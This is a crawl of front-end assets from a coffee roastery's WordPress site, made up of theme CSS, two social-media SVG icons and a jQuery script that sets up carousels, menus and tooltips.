}

.img_schedule img {
  transition: all 0.3s;
  display: block;
  margin: 0 auto;
}



.img_schedule img:hover {
  transform: scale(1.1);
}

.time_schedule {
  display: inline-block;
  padding: 3px 25px 3px;
  font-size: 24px;
  line-height: 24px;
  color: #fff;
  background: #d3ad57;
  margin: 0 auto 15px;

}

.info_schedule {
  text-align: center;
}

.ttl_schedule {
  font-size: 24px;
  margin: 0 0 24px 0;
}

.desc_schedule {
  padding: 0 !important;
  margin: 0 0 10px 0;
  font-weight: 700;
  line-height: 24px;
}

.item_coming_classes {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  align-items: center;
}


.r_coming_classes img {
  display: block;
  max-width: 100%;
}

.l_coming_classes {
  text-align: center;
  padding: 38px 47px;
}

.l_coming_classes h2 {
  margin: 0 0 20px 0;
  padding: 0;
  color: #fff;
  line-height: 1.2;
}

.l_coming_classes {
  margin: 0 0 10px 0;
  color: #fff;
}

.inner_l_coming_classes {
  max-width: 600px;
  margin: 0 auto;
}

.inner_l_coming_classes a {
  background: #32373b;
  border: 1px solid #32373b;
  letter-spacing: 0.01em;
  display: inline-flex;
  cursor: pointer;
  padding: 11px 20px;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  line-height: 21px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
  transition: all 0.3s;
}

.inner_l_coming_classes a:hover {
  color: #32373b;
  background: #fff;
}

.ht-container {
  max-width: 1350px;
  width: 100%;
  box-sizing: border-box;
  margin: auto;
  padding: 0 90px;
}

.btn_contact_partnership {
  background: #fd675d;
  border: 1px solid #fd675d;
  letter-spacing: 0.01em;
  display: inline-flex;
  cursor: pointer;
  padding: 11px 20px;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  line-height: 21px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
  transition: all 0.3s;
}

.btn_contact_partnership:hover {
  color: #fd675d;
  background: #fff;
}

.ht_right {
  order: 2;
}

.slider_home .owl-dots {
  position: absolute;
  bottom: 20px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 9;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
}

.slider_home .owl-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #fff !important;
  transition: background 0.3s;
  border: 1px solid #fff;
}

.slider_home .owl-dot.active {
  background: #fd675d !important;
}

.bg_slider_home {
  height: 56.25vw;
  background-repeat: no-repeat;
  background-size: cover;
  margin-top: 30px;
}

.ht-history {
  margin-bottom: 50px;
}

.ht-history .elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-ff896b7 .elementor-column-wrap.elementor-element-populated {
  background-size: contain;
}

.ht-history .btn_history {
  font-size: 20px;
  font-weight: 500;
  fill: #000000;
  color: #000000;
  background-color: rgba(2, 1, 1, 0);
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #000000;
  border-radius: 0px 0px 0px 0px;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.ht-history .btn_history:hover {
  color: #FFFFFF;
  background-color: #000000;
}

.wrap_our_partners {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  align-items: center;
  gap: 10px;
}

.wrap_our_partners a,
.wrap_our_partners img {
  display: block;
  overflow: hidden;
  transition: all 0.3s;
}

.wrap_our_partners img:hover {
  transform: scale(1.1);
}

.our_partners {
  margin-bottom: 50px;
  padding-top: 30px;
}

.our_partners h2 {
  margin-bottom: 30px !important;
  text-align: center;
}

.socials-ft-ct {
  position: fixed;
  bottom: 40px;
  left: 30px;
  z-index: 2;
}

.socials-ft-ct ul {
  padding: 0;
  margin: 0;
}

.socials-ft-ct ul li {
  line-height: 0;
  list-style-type: none;
  margin-top: 10px;
}

.ht_out_stock {
  background-color: #d22226;
  width: auto;
  padding: 0px 10px;
  height: 45px;
  position: absolute;
  left: 10px;
  top: 10px;
  border-radius: 0;
  text-align: center;
  font-weight: 600;
  line-height: 45px;
  -webkit-box-shadow: 0 8px 8px -6px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 8px 8px -6px rgba(0, 0, 0, 0.15);
  box-shadow: 0 8px 8px -6px rgba(0, 0, 0, 0.15);
  z-index: 2;
  color: #fff;
}

.hidden {
  display: none !important;
}

.row_teaching_team {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  gap: 30px;
}

.row_teaching_team:last-child {
  margin-bottom: 50px;
}

.teaching_team h2 {
  text-align: center;
}

.avatar_teaching_team img {
  display: block;
  transition: all 0.3s;
  border-radius: 0 !important;
  width: 100%;
}

.teaching_team {
  padding: 0 10px;
}

.avatar_teaching_team img:hover {
  transform: scale(1.1);
}

.avatar_teaching_team {
  overflow: hidden;
  border-radius: 20px;
  width: 270px;
}

.info_teaching_team {
  width: calc(100% - 270px - 60px);
  border-radius: 20px;
}

.info_teaching_team h3 {
  font-size: 24px;
  margin: 0 0 10px;
  font-weight: 600;
}

.info_teaching_team p {
  padding: 0 !important;
  margin: 0 0 0;
}

.col_teaching_team {
  display: flex;
  align-items: center;
  gap: 30px;
}

.info_teaching_team {
  box-shadow: 0px 0px 16px 0px #0000001A;

}

.info_teaching_team {
  background: #fff;
  padding: 24px;
}

.ht_logo {
  display: flex;
  align-items: center;
  justify-content: center;
}

.ht_logo a {
  width: 100px;
}

.ht_ttl_logo {
  width: calc(100% - 100px);
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #000000;
  text-align: center;
  line-height: 1.4;

}

.container_form_consulting .text-center {
  text-align: center;
  margin-bottom: 30px;
}

.wrap_form_consulting {
  display: block;
}

.item_form_course p {
  margin: 0 !important;
}

.item_form_course input[type="number"] {
  width: 100%;
  background: none;
}

.item_form_course select {
  border: none !important;
  background: none !important;
  border-bottom: 1px solid #222 !important;
  background-image: url([data-uri]) !important;
  background-repeat: no-repeat !important;
  background-position: calc(100% - 10px) 50% !important;
}

.list_page_desc p {
  padding: 0 !important;
  margin: 0 !important;
}

.list_page_desc {
  padding-top: 1.2em;
  padding-bottom: 1.2em;
}

@media only screen and (min-width: 1200px) {
  .container_form_consulting {
    max-width: 950px;
    width: 100%;
    box-sizing: border-box;
    margin: auto;
    padding: 0 90px;
  }

  .wrap_form_consulting {
    /* display: grid;
    grid-template-columns: repeat(2,1fr);
    gap: 50px; */
  }
}

body.blog .form_consulting {
  display: none !important;
}

.container_form_consulting {
  padding: 0 30px;
}

#cart-count {
  top: 0 !important;
}

.r_ht_ttl_header .elementor-social-icon {
  font-size: 18px;
}

.wrap-prod-dt .woocommerce-breadcrumb {
  display: none;
}

.wrap-prod-dt h2 {
  text-align: center;
}

@media screen and (max-width:1024px) {
  .r_ht_ttl_header {
    max-width: 307px;
    width: 100%;

  }

  .row_schedule {
    margin-bottom: 50px;
    padding: 0 30px;
  }

  .l_coming_classes h2 {
    font-size: 24px;
  }

  .inner_l_coming_classes p {
    font-size: 14px;
  }

  .inner_r_top_contact_partnership {
    padding: 0;
  }

  .l_ht_ttl_header {
    width: calc(100% - 307px);
    height: 100%;
    display: flex;
    align-items: center;
  }

  .elementor-3191 .elementor-element.elementor-element-4a604d5 .elementor-icon {
    font-size: 18px;
  }

  .r_ht_ttl_header li {
    line-height: 1;
  }

  .r_ht_ttl_header ul {
    margin-right: 5px;
  }

  .r_ht_ttl_header {
    padding: 20px 0 20px 0px;
  }

  .elementor-3191 .elementor-element.elementor-element-6359fe8 {
    display: none;
  }

  .elementor-element-7232f97 .elementor-row {
    justify-content: space-between;
  }

  .elementor-3191 .elementor-element.elementor-element-4dda3fa {
    border-right: 1px solid #000;
  }

  .elementor-3191 .elementor-element.elementor-element-4dda3fa {
    width: 25%;
  }

  .elementor-3191 .elementor-element.elementor-element-8a4a4a7 .elementor-image img {
    width: 90px;
  }

  .elementor-3191 .elementor-element.elementor-element-4a604d5 .elementor-icon-wrapper {
    line-height: normal;
  }

  .content_banner_home_2 {
    width: 354px;
  }

  .img_banner_home_2 {
    width: calc(100% - 354px);

  }

  .banner_home_2 .content_banner_home .elementor-heading-title {
    font-size: 36px;
  }

  .img_banner_home_2 img {
    height: 444px !important;
    object-fit: cover;
  }

  .img_banner_home img {
    min-height: 500px;
    object-fit: cover;
  }

  .elementor-element-b46a21a .service-grid-content-wrapper {
    gap: 30px;
    justify-content: space-between;
    display: flex;
  }

  .elementor-4685 .elementor-element.elementor-element-c3556cc>.elementor-element-populated {
    width: 100%;
    padding: 0;
  }

  .elementor-4685 .elementor-element.elementor-element-b46a21a>.elementor-element-populated {
    padding: 0;
  }

  .banner_home_2 {
    align-items: center;
  }

  .elementor-4685 .elementor-element.elementor-element-b46a21a>.elementor-element-populated {
    border: none;
  }

  .elementor-element-3a17b93 .elementor-element-59e3ce5 {
    width: 100%;
  }

  .elementor-4685 .elementor-element.elementor-element-45dc006>.elementor-element-populated {
    border: none;
  }

  .elementor-element-b46a21a,
  .elementor-element-c3556cc,
  .elementor-element-45dc006 {
    width: 100% !important;
  }

  .elementor-4685 .elementor-element.elementor-element-c3556cc>.elementor-element-populated {
    margin: 0px 0px 60px 0px;
    --e-column-margin-right: 0px;
    --e-column-margin-left: 0px;
    padding: 0px 0px 0px 0px;
  }

  .elementor-4685 .elementor-element.elementor-element-ce38327 .elementor-element-a9cf87d {
    width: 100%;
  }

  .elementor-4685 .elementor-element.elementor-element-a9cf87d:nth-child(2)>.elementor-element-populated,
  .elementor-4685 .elementor-element.elementor-element-a9cf87d>.elementor-element-populated {
    border: none;
    padding: 0;
  }

  .elementor-4685 .elementor-element.elementor-element-ce38327 {
    margin-bottom: 30px;
    border-top: 1px solid #000;
  }

  .elementor-4685 .elementor-element.elementor-element-a9cf87d>.elementor-element-populated {
    margin: 40px 0px 0px 0px;
    --e-column-margin-right: 0px;
    --e-column-margin-left: 0px;
    padding: 20px 0px 0px 0px;
  }

  .elementor-4685 .elementor-element.elementor-element-c568dcd {
    margin-top: 60px;
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 992px) {
  .video-prod {
    width: 100%;
    display: none;
  }

  .video-prod video {
    display: none;

  }

  .video-prod.sp,
  .video-prod.sp video {
    display: block;
  }

  .ht_page_header {
    padding-top: 90px !important;
    padding-bottom: 60px !important;
  }

  .row_teaching_team {
    grid-template-columns: repeat(1, 1fr);
    gap: 30px;
  }

  .info_teaching_team {
    padding: 12px;
  }
}

@media (max-width:768px) {
  .inner_ttl_header i {
    display: none;
  }

  .bg_slider_home {
    /* height: 500px; */
  }

  .item_coming_classes {
    grid-template-columns: repeat(1, 1fr);
  }

  .l_top_contact_partnership img {
    margin-bottom: 30px;
  }

  .l_coming_classes {
    order: 1;
  }

  .ht-container {
    padding: 0 30px;
  }

  .r_top_contact_partnership,
  .l_top_contact_partnership {
    width: 100%;
  }

  #post-130 {
    margin: 0 20px;
  }

  .l_ht_ttl_header {
    width: 60%;
    height: auto;
    padding: 20px 20px 20px 20px !important;
    border-width: 0px 0px 0px 1px;
  }

  .r_ht_ttl_header {
    width: 100%;
    max-width: 100%;
    height: auto;
  }

  .ht_ttl_header {
    flex-wrap: wrap;
    justify-content: end;
  }

  .content_banner_home .elementor-heading-title {
    font-size: 40px;
    line-height: 1.1em;
  }

  .l_coming_classes {
    padding: 30px;
  }

  .elementor-4685 .elementor-element.elementor-element-2c2b5e5 .elementor-heading-title {
    background: none;
  }

  .r_ht_ttl_header .elementor-icon {
    padding: 5px 7px;
    font-size: 18px;
  }

  .ht_logo {
    justify-content: start;
  }

  #wrapper {
    padding-top: 150px;
  }

  .col_schedule {
    width: calc(50% - 15px);
    margin-bottom: 0;
  }

  .r_ht_ttl_header .elementor-icon-wrapper {
    line-height: 1;
  }

  .elementor-3165 .elementor-element.elementor-element-e616ee4 {
    border-width: 0 1px 1px 0;
  }

  .elementor-3165 .elementor-element.elementor-element-5e2123d {
    border-top: 1px solid #000;
  }

  .r_ht_ttl_header {
    height: auto;
    border-width: 1px 0px 0px 0px;
    margin: 0px 0px 0px 0px;
    --e-column-margin-right: 0px;
    --e-column-margin-left: 0px;
    padding: 10px 20px 10px 0px;
  }

  .l_ht_ttl_header {
    padding: 0 20px;
  }

  .elementor-3191 .elementor-element.elementor-element-4a604d5>.elementor-widget-container {
    margin: 0;
  }

  .elementor-3165 .elementor-element.elementor-element-20a7022 .elementor-image img {
    width: 80px;
  }

  .ht_logo a {
    width: 80px;
  }

  .ht_ttl_logo {
    width: calc(100% - 80px);
  }

  .ht_logo {
    align-items: start;
  }

  .elementor-3191 .elementor-element.elementor-element-8a4a4a7 .elementor-image img {
    width: 80px;
  }

  .elementor-3191 .r_ht_ttl_header {
    border-width: 1px 0px 0px 0px;
  }

  .ht_section {}

  .top_contact_partnership {
    padding-bottom: 50px !important;
    padding-top: 50px !important;
  }
}

@media (max-width:767px) {
  .content_banner_home {
    max-width: 100%;
    width: calc(100% - 60px);
  }

  .col_teaching_team {
    flex-wrap: wrap;

  }

  .avatar_teaching_team,
  .info_teaching_team {
    width: 100%;
  }

  .home .woocommerce ul.products li.product {
    width: 100% !important;
  }

  .elementor-4685 .ht_court .elementor-element.elementor-element-45dc006>.elementor-element-populated {
    padding: 40px 0 0 0 !important;
  }

  .ht_court .woocommerce ul.products li.product {
    margin-right: 0 !important;
  }

  .ht_ttl_logo {
    display: none;
  }

  .col_schedule {
    width: 100% !important;
  }

  .elementor-4106 .elementor-element.elementor-element-74dd2a2 .elementor-heading-title {
    font-size: 28px;
  }

  .elementor-4106 .elementor-element.elementor-element-999231e .elementor-heading-title {
    font-size: 54px;
  }

  .content_banner_home_2 {
    max-width: 100% !important;
    width: 100% !important;
  }

  .banner_home,
  .banner_home_2,
  .inner-wrapper .elementor-section {
    margin-left: 20px !important;
    margin-right: 20px !important;
  }

  .elementor-3725 .elementor-element.elementor-element-bbbbc70 .elementor-image img {
    width: 100%;
  }

  .img_banner_home_2 img {
    min-height: auto;
    width: 100% !important;
  }

  .img_banner_home_2 {
    width: 100% !important;
  }

  .elementor-element-b46a21a .service-grid-content-wrapper {
    display: block;
  }

  .elementor-4685 .elementor-element.elementor-element-45dc006>.elementor-element-populated {
    padding: 20px
  }

  .img_banner_home img {
    min-height: 400px;
  }

  .content_banner_home .elementor-heading-title {
    font-size: 36px;
    line-height: 1.1em;
  }

  .content_banner_home {
    left: 20px;
    bottom: 20px;
    width: calc(100% - 40px);
  }
}

@media (max-width: 480px) {
  .bg_slider_home {
    /* height: 350px; */
  }

  .wrap_our_partners {
    grid-template-columns: repeat(2, 1fr);
  }

  .elementor-3165 .elementor-element.elementor-element-e616ee4 {
    border-width: 0;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://3croastery.com/wp-content/uploads/2025/03/messenger.svg
body_size: 515
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="24" cy="24" r="24" fill="#0080F7"/>
<path d="M23.9993 11C16.8212 11 11 16.3863 11 23.0351C11 26.8138 12.8835 30.188 15.8306 32.3937V37L20.2673 34.5632C21.4505 34.8926 22.7008 35.0688 24.0007 35.0688C31.1788 35.0688 37 29.681 37 23.0351C36.9985 16.3863 31.1773 11 23.9993 11ZM25.3678 27.1373L22.0049 23.6793L15.53 27.224L22.6279 19.7663L25.9907 23.2258L32.467 19.6797L25.3678 27.1373Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://3croastery.com/wp-content/themes/anothemes/assets/js/main.js?ver=6.9
body_size: 2519
content:
jQuery('#woocommerce-mini-cart-overlay').on('click', function () {
    jQuery('#woocommerce-mini-cart-wrapper').removeClass('visible');
});

jQuery(document).ready(function () {
    jQuery(".themegoods-parallax").jarallax({
        speed: 0.8
    });
    jQuery('.close-search').on('click', function () {
        jQuery('.craftcoffee-search-wrapper ').removeClass('active');
        jQuery('body ').removeClass('elementor-search-activate');
        jQuery('body ').removeClass('elementor-no-overflow');


    });
    jQuery('.slider_home').owlCarousel({
        loop: true,
        margin: 0,
        nav: false,
        dots: true,
        items: 1,
        autoplay: true, // Tự động chạy
        autoplayTimeout: 4000, // Thời gian chuyển slide (4 giây)
        smartSpeed: 800, // Tốc độ chuyển đổi slide
        // animateOut: 'fadeOut', // Hiệu ứng fade khi rời khỏi slide
        // animateIn: 'fadeIn', // Hiệu ứng fade khi vào slide
        mouseDrag: true, 
        touchDrag: true ,
        autoHeight: true 
    })
});
jQuery(function ($) {
    jQuery("#page-content-wrapper .sidebar-wrapper").stick_in_parent({ offset_top: 100 });

    if (jQuery(window).width() < 768 || is_touch_device()) {
        jQuery("#page-content-wrapper .sidebar-wrapper").trigger("sticky_kit:detach");
    }
});
jQuery(document).ready(function () {
    jQuery("a[data-open]").click(function () {
        var targetId = jQuery(this).attr("data-open");
        jQuery("#" + targetId).addClass("active");
    });
});
var craftcoffeePluginParams = { "backTitle": "Back" };
var craftcoffeeParams = {
    "menulayout": "leftalign",
    "fixedmenu": "1",
    "footerreveal": "",
    "headercontent": "content",
    "lightboxthumbnails": "thumbnail",
    "lightboxtimer": "7000"
};
jQuery(function ($) {
    jQuery(".demotip").tooltipster({
        position: "left",
        multiple: true,
        theme: "tooltipster-shadow",
        delay: 0
    });
});
var elementorFrontendConfig = {};

jQuery(document).ready(function () {
    jQuery('.sub-menu').each(function () {
        jQuery(this).parent().addClass('menu-item-has-children').append('<span class="arrow"></span>');
    });
    jQuery(".mobile-main-nav li.menu-item-has-children > .arrow").click(function (e) {
        e.preventDefault();
    
        var $submenu = jQuery(this).siblings('ul.sub-menu').first();
        jQuery(this).closest('ul').find('ul.sub-menu').not($submenu).slideUp();
        $submenu.slideToggle();
    });
    
});

--- FILE ---
content_type: image/svg+xml
request_url: https://3croastery.com/wp-content/uploads/2025/03/zalo-1.svg
body_size: 3703
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="24" cy="24" r="24" fill="#0EA9E0"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.8981 16.705C31.5439 16.705 31.2614 16.7768 31.0487 17.0588C30.838 17.2691 30.697 17.5506 30.697 17.9044C30.697 27.1648 30.697 27.1648 30.697 27.1648C30.697 27.516 30.838 27.798 31.0487 28.0108C31.2614 28.2924 31.5439 28.3642 31.8981 28.3642C32.1805 28.3642 32.4625 28.2924 32.745 28.0108C32.9577 27.798 33.0274 27.516 33.0274 27.1648C33.0274 17.9044 33.0274 17.9044 33.0274 17.9044C33.0274 17.5506 32.9577 17.269 32.745 17.0588C32.4625 16.7768 32.1805 16.705 31.8981 16.705ZM38.8965 25.748C38.6141 26.0992 38.2625 26.3166 37.7672 26.3166C37.272 26.3166 36.8486 26.0992 36.5661 25.748C36.2837 25.3229 36.1427 24.8305 36.1427 24.2644C36.1427 23.7005 36.2837 23.2779 36.5661 22.8549C36.8486 22.4964 37.272 22.2836 37.7672 22.2836C38.2625 22.2836 38.6141 22.4964 38.8965 22.8549C39.2575 23.2779 39.399 23.7005 39.399 24.2644C39.399 24.8305 39.2575 25.3228 38.8965 25.748ZM40.6693 21.297C39.8916 20.4514 38.8965 20.0259 37.7672 20.0259C36.5661 20.0259 35.6475 20.4515 34.8698 21.2253C34.164 22.0734 33.805 23.0673 33.805 24.2645C33.805 25.4638 34.164 26.5295 34.8698 27.3059C35.6475 28.1515 36.5661 28.5745 37.7672 28.5745C38.8965 28.5745 39.8916 28.1515 40.6693 27.3059C41.3752 26.5295 41.7294 25.4638 41.7294 24.2645C41.7294 23.0672 41.3752 22.0734 40.6693 21.297ZM26.9451 25.748C26.6631 26.0992 26.2392 26.3166 25.744 26.3166C25.2514 26.3166 24.8279 26.0992 24.5429 25.748C24.2558 25.3229 24.1148 24.8305 24.1148 24.2644C24.1148 23.7005 24.2558 23.2779 24.5429 22.8549C24.8279 22.4964 25.2514 22.2836 25.744 22.2836C26.2392 22.2836 26.6631 22.4964 26.9451 22.8549C27.2275 23.2779 27.371 23.7005 27.371 24.2644C27.371 24.8305 27.2274 25.3228 26.9451 25.748ZM28.5003 20.1669C28.0051 20.1669 27.6535 20.4514 27.4403 20.9433C26.9451 20.3078 26.2392 20.0258 25.3923 20.0258C24.4019 20.0258 23.4782 20.4514 22.8419 21.297C22.1361 22.0733 21.7818 23.0672 21.7818 24.2644C21.7818 25.4637 22.136 26.4576 22.8419 27.3058C23.4782 28.1514 24.402 28.5744 25.3923 28.5744C26.2392 28.5744 26.9451 28.2211 27.4403 27.657C27.6535 28.1513 28.0051 28.3641 28.5003 28.3641C28.8546 28.3641 29.1371 28.2923 29.3545 28.0107C29.5652 27.798 29.7061 27.516 29.7061 27.1647C29.7061 21.3662 29.7061 21.3662 29.7061 21.3662C29.7061 21.0841 29.5652 20.8025 29.3545 20.5205C29.1371 20.3078 28.8546 20.1669 28.5003 20.1669ZM19.5924 16C8.48351 16 8.48351 16 8.48351 16C7.63409 16 7 16.6358 7 17.4814C7 28.2924 7 28.2924 7 28.2924C7 29.0692 7.63409 29.7093 8.48351 29.7093C8.48351 29.7093 9.26121 29.7093 10.5388 29.7093C10.5388 30.2041 10.5388 31.0496 10.5388 31.4727C10.5388 31.6137 10.7494 31.6137 10.8212 31.5444C11.455 30.9804 13.2928 29.7093 13.2928 29.7093C19.5924 29.7093 19.5924 29.7093 19.5924 29.7093C20.3701 29.7093 21.0067 29.0692 21.0067 28.2924C21.0067 28.0108 21.0067 28.0108 21.0067 28.0108C20.6525 28.2924 20.1572 28.3642 20.1572 28.3642C20.1572 28.3642 13.2234 28.3642 12.7973 28.3642C12.3739 28.3642 11.668 28.1514 11.527 27.4468C11.455 26.7396 11.8093 26.4577 11.8093 26.4577C16.3361 20.3078 16.3361 20.3078 16.3361 20.3078C12.9409 20.3078 12.9409 20.3078 12.9409 20.3078C12.9409 20.3078 11.668 20.2386 11.668 18.75C11.668 17.269 13.1516 17.269 13.1516 17.269C13.1516 17.269 19.3031 17.269 20.229 17.269C20.5807 17.269 20.7935 17.3404 21.0067 17.4813C21.0067 16.6358 20.3701 16 19.5924 16ZM20.0881 25.5356C20.5111 25.5356 20.7935 25.607 21.0067 25.8171C21.0067 19.2521 21.0067 19.2521 21.0067 19.2521C16.4079 25.5356 16.4079 25.5356 16.4079 25.5356C16.4079 25.5356 19.5207 25.5356 20.0881 25.5356Z" fill="white"/>
</svg>
